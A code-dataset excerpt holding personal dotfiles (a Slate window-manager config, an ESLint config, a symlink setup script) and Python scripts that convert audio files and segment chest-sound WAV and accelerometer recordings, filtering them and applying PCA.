"repo_name": "markalfred/dotfiles",
"src_encoding": "UTF-8",
"text": "import sublime, sublime_plugin\n\nclass CommandModeOnSave(sublime_plugin.EventListener):\n def on_post_save(self, view):\n settings = view.settings()\n if settings.get('vintage_command_mode_on_save'):\n if not settings.get('command_mode'):\n view.run_command('exit_insert_mode')\n"
},
{
"alpha_fraction": 0.5968992114067078,
"alphanum_fraction": 0.6211886405944824,
"avg_line_length": 27.455883026123047,
"blob_id": "6d0b9b17fe72ae13cb16ae8a20a163e36851cd96",
"content_id": "c4ea4f03a0bf48f319c16689ed27316ffbfae63f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 3870,
"license_type": "no_license",
"max_line_length": 172,
"num_lines": 136,
"path": "/slate/slate.js",
"repo_name": "markalfred/dotfiles",
"src_encoding": "UTF-8",
"text": "// Generated by CoffeeScript 2.5.1\n(function() {\n var LEADER, TERM_TITLE, bottomLeft, bottomRight, center, centerWindow, chord, fullHeight, fullWidth, halfHeight, halfWidth, last, sameSize, toggleTerm, topLeft, topRight;\n\n LEADER = 'j,ctrl';\n\n slate.configAll({\n keyboardLayout: 'qwerty',\n defaultToCurrentScreen: true,\n modalEscapeKey: 'esc',\n nudgePercentOf: 'screenSize',\n resizePercentOf: 'screenSize',\n windowHintsShowIcons: true,\n windowHintsBackgroundColor: '45;45;45;1.0',\n windowHintsIconAlpha: 0.7,\n windowHintsFontColor: '204;204;204;1.0',\n windowHintsTopLeftX: '(windowSizeX/2)-(windowHintsWidth/2);0',\n windowHintsTopLeftY: '(windowSizeY/2)-(windowHintsWidth/2);0',\n windowHintsIgnoreHiddenWindows: false,\n windowHintsSpread: true,\n windowHintsSpreadSearchWidth: 100,\n windowHintsSpreadSearchHeight: 100\n });\n\n chord = function(varargs) {\n return Array.prototype.slice.call(arguments).reduce(function(ks, k) {\n return k + ':' + ks;\n });\n };\n\n topLeft = {\n x: 'screenOriginX + 19',\n y: 'screenOriginY + 21.666'\n };\n\n topRight = {\n x: 'screenOriginX + screenSizeX / 2 + (19/2)',\n y: 'screenOriginY + 22'\n };\n\n bottomLeft = {\n x: 'screenOriginX + 19',\n y: 'screenOriginY + screenSizeY / 2 + (21.666/2)'\n };\n\n bottomRight = {\n x: 'screenOriginX + screenSizeX / 2 + (19/2)',\n y: 'screenOriginY + screenSizeY / 2 + (21.666/2)'\n };\n\n center = function(size) {\n return {\n x: `screenOriginX + ((screenSizeX - ${size.width}) / 2)`,\n y: `screenOriginY + ((screenSizeY - ${size.height}) / 2)`\n };\n };\n\n fullWidth = {\n width: 'screenSizeX - (19*2)'\n };\n\n fullHeight = {\n height: 'screenSizeY - (21.666*2)'\n };\n\n halfWidth = {\n width: 'screenSizeX / 2 - (19*3/2)'\n };\n\n halfHeight = {\n height: 'screenSizeY / 2 - (21.666*3/2)'\n };\n\n sameSize = function(size) {\n return {\n width: size.width,\n height: size.height\n };\n };\n\n slate.bind(chord(LEADER, 'f'), slate.operation('move', _.extend({}, topLeft, fullWidth, fullHeight)));\n\n slate.bind(chord(LEADER, 'j'), slate.operation('move', _.extend({}, topLeft, halfWidth, fullHeight)));\n\n slate.bind(chord(LEADER, 'l'), slate.operation('move', _.extend({}, topRight, halfWidth, fullHeight)));\n\n slate.bind(chord(LEADER, 'i'), slate.operation('move', _.extend({}, topLeft, fullWidth, halfHeight)));\n\n slate.bind(chord(LEADER, 'k'), slate.operation('move', _.extend({}, bottomLeft, fullWidth, halfHeight)));\n\n slate.bind(chord(LEADER, 'u'), slate.operation('move', _.extend({}, topLeft, halfWidth, halfHeight)));\n\n slate.bind(chord(LEADER, 'o'), slate.operation('move', _.extend({}, topRight, halfWidth, halfHeight)));\n\n slate.bind(chord(LEADER, ';'), slate.operation('move', _.extend({}, bottomRight, halfWidth, halfHeight)));\n\n slate.bind(chord(LEADER, 'h'), slate.operation('move', _.extend({}, bottomLeft, halfWidth, halfHeight)));\n\n slate.bind(chord(LEADER, 'r'), slate.operation('relaunch'));\n\n slate.bind(chord('toggle', LEADER, 'w'), slate.operation('throw', {\n screen: 'next'\n }));\n\n slate.bind(chord('toggle', LEADER, 'e'), slate.operation('throw', {\n screen: 'previous'\n }));\n\n TERM_TITLE = 'iTerm2';\n\n last = null;\n\n slate.bind('space:ctrl', toggleTerm = function(win) {\n var current;\n if (win == null) {\n return;\n }\n current = win.app().name();\n if (current === TERM_TITLE) {\n return win.doOperation(slate.operation('focus', {\n app: last,\n direction: 'behind'\n }));\n } else {\n last = current;\n return win.doOperation(slate.operation('focus', {\n app: TERM_TITLE\n }));\n }\n });\n\n slate.bind(chord(LEADER, 'c'), centerWindow = function(win) {\n return win.doOperation(slate.operation('move', _.extend({}, center(win.size()), sameSize(win.size()))));\n });\n\n}).call(this);\n"
},
{
"alpha_fraction": 0.48602673411369324,
"alphanum_fraction": 0.5091130137443542,
"avg_line_length": 20.657894134521484,
"blob_id": "5cdd5b36942c3239cf77c172c70fd7900274d3dd",
"content_id": "72a65b1eab5295f92d7cc13412a3e674a82f33a7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 823,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 38,
"path": "/.eslintrc.js",
"repo_name": "markalfred/dotfiles",
"src_encoding": "UTF-8",
"text": "module.exports = {\n parserOptions: {\n sourceType: 'module',\n ecmaFeatures: {\n jsx: true\n }\n },\n extends: 'eslint:recommended',\n env: {\n browser: true,\n es6: true,\n mocha: true,\n jest: true,\n node: true\n },\n rules: {\n 'block-spacing': [2, 'always'],\n 'comma-dangle': 2,\n 'dot-location': [2, 'property'],\n 'dot-notation': 2,\n 'eqeqeq': 2,\n 'indent': [2, 2],\n 'object-curly-spacing': [2, 'always'],\n 'no-console': 1,\n 'no-debugger': 1,\n 'no-multi-spaces': 2,\n 'no-multiple-empty-lines': [2, { max: 1 }],\n 'no-shadow': 2,\n 'no-undef': 2,\n \"no-unused-vars\": [2, { \"argsIgnorePattern\": \"^_.+\", \"varsIgnorePattern\": \"^_.+\" }],\n 'quotes': [2, 'single', 'avoid-escape'],\n 'semi': [2, 'never']\n },\n plugins: [],\n globals: {\n chai: true\n }\n};\n"
},
{
"alpha_fraction": 0.6707466244697571,
"alphanum_fraction": 0.6756426095962524,
"avg_line_length": 34.5217399597168,
"blob_id": "dde5c13eb57d299e225b5fc98cd5cb8b08f0a9f4",
"content_id": "0981bae91ef48d8ae995657d00e7742ef7ff0420",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 817,
"license_type": "no_license",
"max_line_length": 99,
"num_lines": 23,
"path": "/create_symlinks.sh",
"repo_name": "markalfred/dotfiles",
"src_encoding": "UTF-8",
"text": "#!/bin/sh\n\n# Create symlinks for files expected to be in particular places.\n\nif [ ! -d ~/.config/ ]\n then ln -s ~/Repos/dotfiles/ ~/.config > /dev/null 2>&1\nelse\n echo '~/.config already exists. You should delete it and run this again.'\nfi\n\nln -s ~/.config/sublime ~/Library/Application\\ Support/Sublime\\ Text/Packages/User > /dev/null 2>&1\n\nln -s ~/.config/.eslintrc.js ~/.eslintrc.js\nln -s ~/.config/.spacemacs ~/.spacemacs\nln -s ~/.config/flexget ~/.flexget\nln -s ~/.config/git/.gitconfig ~/.gitconfig\nln -s ~/.config/git/.gitignore_global ~/.gitignore_global\nln -s ~/.config/rbenv/default-gems ~/.rbenv/default-gems\nln -s ~/.config/slate/slate.js ~/.slate.js\nln -s ~/.config/tig/.tigrc ~/.tigrc\nln -s ~/.config/tmux/tmux.conf ~/.tmux.conf\nln -s ~/.config/vim/vimrc.vim ~/.vimrc\nln -s ~/.config/psqlrc ~/.psqlrc\n"
}
] | 5 |
caitlinttl/For_HF
|
https://github.com/caitlinttl/For_HF
|
072650e5e563f5a15d835242e31cf10a2f107ca5
|
091143c76e7ba89ee76c79da2b32284ca6793264
|
e38637b2dc9e2cd3e3fd6b4f0842e6aeb63bee96
|
refs/heads/master
| 2022-11-29T01:00:44.341860 | 2020-08-15T16:03:11 | 2020-08-15T16:03:11 | 287,775,619 | 1 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6702702641487122,
"alphanum_fraction": 0.6864864826202393,
"avg_line_length": 23.688888549804688,
"blob_id": "38cd94066a265e2d1e92e3f4144fb5038e7d5883",
"content_id": "2aa8eb0466bf15db6631596b5f8a121938bd02ce",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1110,
"license_type": "no_license",
"max_line_length": 107,
"num_lines": 45,
"path": "/For_HF/record_pen_4Kmono/wavtime.py",
"repo_name": "caitlinttl/For_HF",
"src_encoding": "UTF-8",
"text": "# from shutil import copyfile\n# import os\n# import struct\n\n# target_file_path=\"test.wav\"\n# working_tmp_file_path=\"result.wav\"\n\n# copyfile(target_file_path, working_tmp_file_path)\n\n# file_state=os.stat(working_tmp_file_path)\n# fileLen=file_state.st_size-44\n# lenBytes=struct.pack(\">I\", fileLen)\n\n# f= open(working_tmp_file_path,\"rb+\")\n# f.seek(40)\n# f.write(lenBytes)\n# f.close()\n\n\n# from shutil import copyfile\n# import os\n# import struct\n\n# target_file_path=\"test.wav\"\n# working_tmp_file_path=\"result.wav\"\n\n# copyfile(target_file_path, working_tmp_file_path)\n\n# file_state=os.stat(working_tmp_file_path)\n# fileLen=file_state.st_size-44\n# lenBytes=struct.pack(\">I\", fileLen)\n\n# f= open(working_tmp_file_path,\"rb+\")\n# f.seek(40)\n# f.write(lenBytes)\n# f.close()\n\n\nimport shutil\nimport soundfile as sf\nwdir = r'C:\\Tzu-Ling\\Spectrogram' # folder of wav\nwavfn = 'vocal_repeat.wav' # filename of wav\nshutil.copy2(f'{wdir}\\\\{wavfn}', f'{wdir}\\\\{wavfn[:-4]}.raw')\ny, sr = sf.read(f'{wdir}\\\\{wavfn[:-4]}.raw', channels=1, samplerate=4000, subtype='FLOAT', endian='LITTLE')\nsf.write(f'{wdir}\\\\{wavfn}', y, sr, 'PCM_24')"
},
{
"alpha_fraction": 0.5172313451766968,
"alphanum_fraction": 0.5316677093505859,
"avg_line_length": 46.40322494506836,
"blob_id": "dc4551fb364dc270894f5ef473f87cd82d88ad03",
"content_id": "b8111b4c60c41f4cfb7fde049190ae339d5b98e2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 20659,
"license_type": "no_license",
"max_line_length": 217,
"num_lines": 434,
"path": "/For_HF/truncWav/FA1_preprocess_wavacc_evenodd_beta.py",
"repo_name": "caitlinttl/For_HF",
"src_encoding": "UTF-8",
"text": "# ====== ACC [for labelling] trauncate 15sec WAV every 2 mins \nimport soundfile as sf\nimport os\nimport json\nimport csv\nfrom sklearn.decomposition import PCA \nimport numpy as np\nimport matplotlib.pyplot as plt\nfrom scipy import signal\nimport time\nimport librosa\nimport gc\n\n# with open('config_trunc15sOf2min.json' , 'r', encoding = 'utf-8-sig') as reader:\nwith open('config_tagData.json', 'r', encoding='utf-8-sig') as reader:\n config = json.loads(reader.read())\n\nisShowFreqRespon = 0 #config['isShowFreqRespon']\nignoredACCch = config['ignoredACCch']\nisOverWriten = config['isOverWriten']\nisOnlyacc = config['isOnlyacc']\nsDir = config['SrcDir_FA1raw']\nDirs_overW = config['SelectDirs_overw']\nispltacc = 0 #config['plt_acc']\nseg_sec = config['seg_sec']\nstride_sec = config['stride_sec']\nTend_sec = config['Tend_sec'] if config['Tend_sec'] > 0 else 1e10\nTstart_sec = config['Tstart_sec']\nis_even_odd_dstdir = config['even_odd_dstdir']\nis_1by1_dstdir = config['1by1_dstdir']\nmsg_all = ''\nmsg = ''\n\ndef thislog(msg_tmp, mode=None, dirname='.'):\n global msg_all\n msg_all += msg_tmp\n if mode == None:\n print(msg_tmp)\n else:\n print(msg_all, file=open(f'{dirname}/preprocess.log', mode))\n msg_all = ''\n\ndef create_dstdir(srcdir, wavfn):\n global seg_sec\n global stride_sec\n global is_even_odd_dstdir\n global is_1by1_dstdir\n DstDir = f'{srcdir}\\\\trunc\\\\{os.path.basename(wavfn)[:-4]}-len{seg_sec}_step{stride_sec}'\\\n if is_1by1_dstdir else f'{SrcDir}\\\\trunc'\n if is_even_odd_dstdir:\n DstDir_even = f'{DstDir}\\\\even'\n if not os.path.exists(DstDir_even):\n os.makedirs(DstDir_even)\n DstDir_odd = f'{DstDir}\\\\odd'\n if not os.path.exists(DstDir_odd):\n os.makedirs(DstDir_odd)\n return DstDir_even, DstDir_odd\n else:\n if not os.path.exists(DstDir):\n os.makedirs(DstDir)\n return DstDir\n\n#%% ====== filter\nsr_acc = 100\nnyq = sr_acc/2\nN_filt = 3\n# === for accSet\nwn = np.array([0.05, 1]) # band-pass\n# wn = np.array(20) # low-pass \nif np.size(wn)==2:\n filtype = 'bandpass'\n b_butter, a_butter = signal.butter(N_filt, wn/nyq, btype=filtype)\nelse:\n filtype = 'lowpass'\n b_butter, a_butter = signal.butter(N_filt, wn/nyq, btype=filtype)\n# freq response\nw_butter, h_butter = signal.freqz(b_butter, a_butter, fs=sr_acc)\nif isShowFreqRespon:\n fig_fr = plt.figure(figsize=(10,6))\n ax_fr = fig_fr.subplots(1,1)\n ax_fr_2 = ax_fr.twinx()\n ax_fr.plot(w_butter, 20*np.log10(abs(h_butter)), 'b', label=\"gain\")\n ax_fr_2.plot(w_butter, np.unwrap(np.angle(h_butter,deg=True)), 'r', label=\"phase\")\n ax_fr.grid(axis='both')\n ax_fr.set_xlim((0, 3))\n plt.show()\n# # === for acc_PCA\n# wn = np.array([0.05, 1]) # band-pass\n# # wn = np.array(20) # low-pass \n# if np.size(wn)==2:\n# filtype = 'bandpass'\n# b_butter, a_butter = signal.butter(N_filt, wn/nyq, btype=filtype)\n# else:\n# filtype = 'lowpass'\n# b_butter, a_butter = signal.butter(N_filt, wn/nyq, btype=filtype)\n\n# prefix = '2019-04-25-15-16-28'\n# a=os.listdir(os.getcwd())\n# print(os.getcwd())\n\nif not os.path.exists(sDir) and os.path.exists('G:/我的雲端硬碟/臨床部/[臨床部]-[FA1胸音計畫]'):\n sDir = sDir.replace('G:\\\\My Drive', 'G:/我的雲端硬碟/臨床部/[臨床部]-[FA1胸音計畫]')\nSelectDir = (config['SelectDirs_overw'] if isOverWriten else '')\nSrcDirs = []\nmsg = f'FA1 raw: {sDir} OverWriten folders:{SelectDir}'\nthislog(msg)\n\n# === find FA1 raw data folders to process\nfor dirP, dirN, fNs in os.walk(sDir):\n rawWavfns = [fn for fn in fNs if (fn.endswith('.wav') or fn.endswith('.WAV')) and not fn.startswith('trunc')]\n if isOverWriten: # overwrite in SelectDirs\n # print(dirP, len(rawWavfns))\n for tDir in SelectDir:\n if tDir in dirP and len(rawWavfns):\n thislog(f'{dirP} to be overWriten')\n SrcDirs.append(dirP+'\\\\')\n else: # only folders w/o truncated wav files\n # === check if there is any wav file in subfolders\n no_wavfns_subDir = True \n for folder in dirN:\n no_wavfns_subDir = no_wavfns_subDir and not len([fn for fn in os.listdir(dirP+'/'+ folder) \\\n if (fn.endswith('.wav') or fn.endswith('.WAV'))])\n if not no_wavfns_subDir:\n break\n # print(len(rawWavfns), dirP, rawWavfns)\n if len(rawWavfns) and no_wavfns_subDir: # no 'trunc' in folder name, at least one wav file, no wav file in subfolders\n SrcDirs.append(dirP+'\\\\')\n msg = f'{dirP} has no truncated files.' \n thislog(msg)\nthislog('', mode='w')\n#%%\n\nfor SrcDir in SrcDirs:\n # break\n # SrcDir = 'G:\\\\My Drive\\\\[臨床部]-[FA1 raw data]\\\\[FA1]-[臨床]-[20190403]-[FA1聲音欓]\\\\'\n # SrcDir = 'C:\\\\Users\\\\grinl\\\\downloads\\\\'\n # rawWavfns = [fn for fn in os.listdir(SrcDir) if fn.endswith(prefix,0,19)]\n timeStamp = time.strftime(\"%Y%m%d%H%M\", time.localtime())\n msg = f'go {timeStamp} {SrcDir}'\n thislog(msg)\n\n # ====== truncate wav\n rawWavfns = [fn for fn in os.listdir(SrcDir) if (fn.endswith('.wav') or fn.endswith('.WAV')) and not fn.startswith('trunc')]\n\n def t2s(t):\n h,m,s = t.strip().split(\":\")\n return int(h) * 3600 + int(m) * 60 + int(s)\n\n msg = f'\\nlen(files):{len(rawWavfns)}\\t{SrcDir}' \n thislog(msg)\n # print(f'\\nlen(files):{len(rawWavfns)}\\t{SrcDir}', file=open(f'{SrcDir}preprocess.log', 'a'))\n dict_wavfn_duration = {}\n\n for fn in rawWavfns:\n if '-[錄音欓]' in SrcDir and not 'mono' in fn:\n msg = f'{fn} is not suitable for this truncation process!\\nPlease check its format'\n thislog(msg)\n continue\n wavfn = SrcDir + fn\n if is_even_odd_dstdir:\n DstDir_even, DstDir_odd = create_dstdir(SrcDir, wavfn)\n else:\n DstDir = create_dstdir(SrcDir, wavfn)\n if isOnlyacc:\n break\n msg = f'{rawWavfns.index(fn)}: {fn}'\n thislog(msg)\n # print(f'{rawWavfns.index(fn)}: {fn}', file=open(f'{SrcDir}preprocess.log', 'a'))\n \n # snd, fs = sf.read(tmp)\n try:\n wavdata, sr_wav = librosa.load(wavfn, sr=None)\n except ValueError:\n msg = f'Maybe array is too big'\n thislog(msg)\n # print('Maybe array is too big', file=open(f'{SrcDir}preprocess.log', 'a'))\n continue\n duration_whole = len(wavdata)/sr_wav\n dict_tmp = {fn:duration_whole}\n dict_wavfn_duration.update(dict_tmp)\n msg = f'fs:{sr_wav} len:{len(wavdata)}(frames) / {duration_whole:.1f}(s)' \n thislog(msg)\n # if sr_wav != 4000:\n # wavdata, sr_wav = librosa.load(wavfn, sr=4000)\n # del wavdata\n gc.collect()\n \n # ========= trucate seg_sec every stride_sec\n step = 0\n offset_now = Tstart_sec\n while offset_now < duration_whole - seg_sec and offset_now <= Tend_sec - seg_sec: \n wavdata, sr_wav = librosa.load(wavfn, sr=None, duration=seg_sec, offset=offset_now)\n truncfn = f'trunc_{os.path.basename(wavfn)[:-4]}_{step:08d}.wav'\n msg = f'\\t{step+1}: {offset_now}~{offset_now + seg_sec}/{duration_whole:.1f}sec output wavfn:{truncfn}'\n thislog(msg)\n\n if is_even_odd_dstdir:\n if step % 2:\n sf.write(f'{DstDir_odd}\\\\{truncfn}', wavdata, sr_wav, subtype='PCM_16')\n else:\n sf.write(f'{DstDir_even}\\\\{truncfn}', wavdata, sr_wav, subtype='PCM_16')\n else:\n sf.write(f'{DstDir}\\\\{truncfn}', wavdata, sr_wav, subtype='PCM_16')\n step += 1\n offset_now += stride_sec\n thislog('', mode='a', dirname=SrcDir)\n\n # =============== transfer acc data\n key_accfns = []\n # === define keyword list of acc files\n if not os.path.exists(SrcDir+'acc'): # no ACC data\n continue\n for fn in os.listdir(SrcDir+'acc'):\n if fn.endswith('acc') and not fn[:-5] in key_accfns:\n key_accfns.append(fn[:-5])\n # accfns = [fn[:-5] for fn in os.listdir(SrcDir+'acc') if (fn.endswith('acc') and not fn[:-5] in accfns])]\n for key_fn in key_accfns:\n label_ax = ['x', 'y', 'z']\n for j in range(8): # 8ch\n if j in ignoredACCch:\n continue\n accfn = f'{SrcDir}acc\\\\{key_fn}{j}.acc'\n wavfn = f'{SrcDir}{key_fn}{j*2}.wav'\n if not os.path.exists(wavfn):\n continue\n msg = f'\\naccfn: {accfn}\\nwavfn: {wavfn}'\n thislog(msg)\n # continue\n # ================= read all ch\n with open(accfn, 'r', newline='') as csvfile:\n rows = csv.reader(csvfile, delimiter=' ')\n for row in rows:\n accRaw = row\n # print(f'\\t\\t debug {np.array(accRaw[:-1], dtype=np.int)}')\n if np.mean(np.array(accRaw[:-1], dtype=np.int32)) == 0:\n continue\n # sndData = []\n if isOnlyacc:\n # sndData, sr_wav = librosa.load(wavfn, sr=None)\n duration_whole = librosa.get_duration(filename=wavfn) #len(sndData)/sr_wav\n else:\n duration_whole = dict_wavfn_duration[os.path.basename(wavfn)]\n\n if len(accRaw) % 3 == 0:\n amount = len(accRaw)/3\n elif len(accRaw) % 3 == 1:\n amount = (len(accRaw)-1)/3\n else:\n amount = (len(accRaw)-2)/3\n msg = f'\\nacc> {os.path.basename(accfn)} how many XYZ set:{amount} duration:{len(accRaw)/sr_acc/3:.1f}(s)'\n msg += f'wav> {os.path.basename(wavfn)} duration:{duration_whole:.1f}' \n thislog(msg)\n if abs(len(accRaw)/sr_acc/3-duration_whole) > 4: # skip if the length of acc data doesn't match that of wav\n msg = f'skip becasue the length difference of acc and wav is > 2sec!\\nacc:{os.path.basename(accfn)} duration:{len(accRaw)/sr_acc/3:.3f}(s)\\nwav:{os.path.basename(wavfn)} duration:{duration_whole:.3f}' \n # print(f'skip becasue the length difference of acc and wav is > 2sec')\n thislog(msg)\n continue\n # del sndData\n del duration_whole\n print('gc collect',gc.collect()) \n\n #%% ====== get data from idxi to idxf set\n accSet = []\n idxi = 0 \n idxf = amount \n for i in range(int(amount)):\n if i < idxf and i > idxi:\n # accSet.append([accRaw[3*i],accRaw[3*i+1]])\n accSet.append(accRaw[3*i:3*i+3])\n accSet = np.array(accSet, dtype=np.int32)\n # ================= filtered x,y,z\n accSet_filtered = []\n [accSet_filtered.append(signal.filtfilt(b_butter, a_butter, accSet[:,i])) for i in range(3)]\n\n #%% ====== fitting data by PCA (n=1) and detrend\n accSet_filtered_trans = np.transpose(accSet_filtered)\n chSels = [[0,1],[0,2],[1,2]] # ch: x, y, z as input of fitting data\n pca_n1=PCA(n_components=1)\n idx_max = 0\n score_max = 0\n for i in range(len(chSels)):\n newData = pca_n1.fit_transform(accSet_filtered_trans[:,chSels[i]])\n msg = f'\\t{i}> ch:{chSels[i]} score:{pca_n1.explained_variance_ratio_}'\n thislog(msg)\n if pca_n1.explained_variance_ratio_ > score_max:\n idx_max = i\n accSet_PCA_n1 = newData\n variance_max = pca_n1.explained_variance_\n score_max = pca_n1.explained_variance_ratio_\n chSel = chSels[idx_max]\n msg = f'number of components:{pca_n1.n_components}' \n msg += f'best match:{chSel}'\n msg += f'The amount of variance:{variance_max}'\n msg += f'The ratio of variance:{score_max}'\n thislog(msg)\n # print(f'acc_PCA_n1> len:{len(accSet_PCA_n1)} shape:{np.shape(accSet_PCA_n1)}')\n # print(accSet_PCA)\n # === detrend\n # wn = np.array([0.05, 1]) # band-pass \n # filtype = 'bandpass'\n # b_butter, a_butter = signal.butter(N_filt, wn/nyq, btype=filtype)\n accSet_PCA_n1_filtered = signal.filtfilt(b_butter, a_butter, accSet_PCA_n1.T)\n\n #%% ====== fitting data by PCA (n=2)\n pca_n2=PCA(n_components=2)\n accSet_PCA_n2=pca_n2.fit_transform(np.array(accSet_filtered_trans[:,chSel]))\n msg = f'number of components:{pca_n2.n_components}'\n msg += f'The amount of variance:{pca_n2.explained_variance_}'\n msg += f'The ratio of variance:{pca_n2.explained_variance_ratio_}'\n thislog(msg)\n # accSet_PCA_n2_filtered = signal.filtfilt(b_butter, a_butter, accSet_PCA_n2)\n\n #%% ====== fitting data by PCA (n=auto)\n # pca=PCA(n_components='mle')\n # accSet_PCA_nAuto=pca.fit_transform(np.array(accSet_filtered_trans[:,chSel]))\n # print(f'number of components:{pca.n_components}')\n # print(f'The amount of variance:{pca.explained_variance_}')\n # print(f'The ratio of variance:{pca.explained_variance_ratio_}')\n\n #%% ====== export accSet, accSet_filtered, accSet_PCA to csv\n accSet_all = np.concatenate((accSet, accSet_filtered_trans, accSet_PCA_n1_filtered.T, accSet_PCA_n2), axis=1)\n # if not os.path.exists(f'{SrcDir}/acc/{os.path.basename(accfn)[:-4]}.csv'):\n with open(f'{SrcDir}{os.path.basename(accfn)[:-4]}.csv','w',newline='') as csvfile:\n writer = csv.writer(csvfile)\n writer.writerow(['x_raw','y_raw','z_raw','x_filtered','y_filtered','z_filtered',\\\n f'acc_PCA(n=1)_ratio{float(score_max):.3f}_ch{chSel}',\\\n f'acc_PCA(n=2)_ratio{float(pca_n2.explained_variance_ratio_[0]):.3f}_x',f'acc_PCA(n=2)_ratio{float(pca_n2.explained_variance_ratio_[1]):.3f}_y'])\n [writer.writerow(row) for row in accSet_all]\n\n # ==== truncate acc data to match truncated WAV\n idx_now = round(Tstart_sec*sr_acc)\n cnt_seg = 1\n buffer_trunc = []\n buffer_trunc_accRaw = []\n while idx_now < len(accSet_all) - seg_sec*sr_acc and idx_now <= (Tend_sec-seg_sec)*sr_acc:\n msg = f'{cnt_seg}: {idx_now}~{idx_now+seg_sec*sr_acc} ({idx_now/sr_acc:.2f}~{(idx_now+seg_sec*sr_acc)/sr_acc:.2f}sec)'\n thislog(msg)\n buffer_trunc.append(accSet_all[idx_now:idx_now+seg_sec*sr_acc])\n buffer_trunc_accRaw.append(accRaw[idx_now*3:(idx_now+seg_sec*sr_acc)*3])\n idx_now += stride_sec*sr_acc\n cnt_seg += 1\n # if idx_row > len(accSet_all)-120*sr_acc and idx_row < len(accSet_all)-15*sr_acc:\n # print(cnt_seg,' ', idx_row)\n # buffer_trunc.append(accSet_all[idx_row:idx_row+15*sr_acc])\n for i in range(len(buffer_trunc)):\n if is_even_odd_dstdir:\n if i % 2:\n tmpw = f\"{DstDir_odd}\\\\trunc_{os.path.basename(accfn)[:-4]}_{i}.csv\"\n else:\n tmpw = f\"{DstDir_even}\\\\trunc_{os.path.basename(accfn)[:-4]}_{i}.csv\"\n else:\n tmpw = f'{SrcDir}trunc/trunc_{os.path.basename(accfn)[:-4]}_{i}.csv'\n if not os.path.exists(f'{SrcDir}trunc'):\n os.mkdir(f'{SrcDir}trunc')\n msg = f'going to generate truncated acc: {tmpw}' \n thislog(msg)\n with open(tmpw,'w',newline='') as csvfile:\n writer = csv.writer(csvfile)\n for row_buffer in buffer_trunc[i]:\n writer.writerow(row_buffer)\n\n if is_even_odd_dstdir:\n if i % 2:\n tmpw = f\"{DstDir_odd}\\\\trunc_{os.path.basename(accfn)[:-4]}_{i}.acc\"\n else:\n tmpw = f\"{DstDir_even}\\\\trunc_{os.path.basename(accfn)[:-4]}_{i}.acc\"\n else:\n tmpw = f'{SrcDir}trunc/trunc_{os.path.basename(accfn)[:-4]}_{i}.acc'\n msg = f'going to generate raw truncated acc: {tmpw}'\n thislog(msg)\n with open(tmpw,'w',newline='') as csvfile:\n writer = csv.writer(csvfile)\n for row_buffer in buffer_trunc_accRaw[i]:\n writer.writerow(row_buffer)\n thislog('', mode='a', dirname=SrcDir)\n\n # ================= plot\n if ispltacc:\n #%% range of plot x,y,z of rawdata\n duration = len(accSet[:,0])//sr_acc\n ti = [0, 0, duration//10*9, duration//2]\n tf = [duration, duration//10, duration, duration//2+min(duration//10, 30)]\n for k in range(len(ti)):\n if duration<ti[k] or duration < tf[k]:\n ti[k] = duration//2\n tf[k] = int(ti[k]+40)\n msg = f'plot> ti:{ti[k]} tf:{tf[k]}'\n thislog(msg, mode='a', dirname=SrcDir)\n #%% plot x,y,z of rawdata\n # Timestamp = time.strftime(\"%Y%m%d%H%M%S\", time.localtime())\n fig_accSet = plt.figure(figsize=(16,9))\n fig_accSet.suptitle(f'{os.path.basename(accfn)}\\nraw Data {ti[k]}~{tf[k]}(s)', fontsize=14)\n ax_acc = fig_accSet.subplots(3,1) \n [ax_acc[i].plot(np.arange(0,len(accSet[:,i]))/sr_acc,accSet[:,i], label=label_ax[i]) for i in range(3)]\n [ax_acc[i].legend(loc=2, fontsize=14) for i in range(3)]\n [ax_acc[i].set_xlim((ti[k],tf[k])) for i in range(3)]\n [ax_acc[i].set_ylim((np.min(accSet[:,i][ti[k]*sr_acc:tf[k]*sr_acc]),np.max(accSet[:,i][ti[k]*sr_acc:tf[k]*sr_acc]))) for i in range(3)]\n [ax_acc[i].set_ylim((np.min(accSet[:,i][ti[k]*sr_acc:tf[k]*sr_acc]),np.max(accSet[:,i][ti[k]*sr_acc:tf[k]*sr_acc]))) for i in range(3)]\n plt.savefig(f'{SrcDir}acc/{os.path.basename(accfn)[:-4]}_{ti[k]}~{tf[k]}.png')\n\n #%% plot x,y,z of filtered data\n fig_accSet_filtered = plt.figure(figsize=(16,9))\n ax_acc_filtered = fig_accSet_filtered.subplots(3,1)\n fig_accSet_filtered.suptitle(f'{os.path.basename(accfn)}\\nraw Data {ti[k]}~{tf[k]}(s)', fontsize=14)\n [ax_acc_filtered[i].plot(np.arange(0,len(accSet_filtered[i]))/sr_acc,accSet_filtered[i], label=label_ax[i]) for i in range(3)]\n [ax_acc_filtered[i].legend(loc=2, fontsize=14) for i in range(3)]\n [ax_acc_filtered[i].set_xlim((ti[k],tf[k])) for i in range(3)]\n [ax_acc_filtered[i].set_ylim((np.min(accSet_filtered[i][ti[k]*sr_acc:tf[k]*sr_acc]),np.max(accSet_filtered[i][ti[k]*sr_acc:tf[k]*sr_acc]))) for i in range(3)]\n plt.savefig(f'{SrcDir}acc/{os.path.basename(accfn)[:-4]}_{ti[k]}~{tf[k]}_filtered.png')\n #%%\n # plt.plot(np.transpose(accSet)[0])\n # plt.xlim()\n # plt.show()\n\n #%% plot data after PCA\n accSet_PCA = accSet_PCA_n1\n fig_accSet_PCA = plt.figure(figsize=(16,9))\n fig_accSet_PCA.suptitle(f'{os.path.basename(accfn)}\\nPCA(n=1)(ch:{chSel}) {ti[k]}~{tf[k]}(s)', fontsize=14)\n ax_acc_PCA = fig_accSet_PCA.subplots(1,1)\n ax_acc_PCA.plot(np.arange(ti[k]*sr_acc,tf[k]*sr_acc)/sr_acc, accSet_PCA[ti[k]*sr_acc:tf[k]*sr_acc], label='PCA')\n ax_acc_PCA.legend(loc=2, fontsize=14)\n ax_acc_PCA.set_xlim((ti[k],tf[k]))\n ax_acc_PCA.set_ylim((np.min(accSet_PCA[ti[k]*sr_acc:tf[k]*sr_acc]),np.max(accSet_PCA[ti[k]*sr_acc:tf[k]*sr_acc])))\n 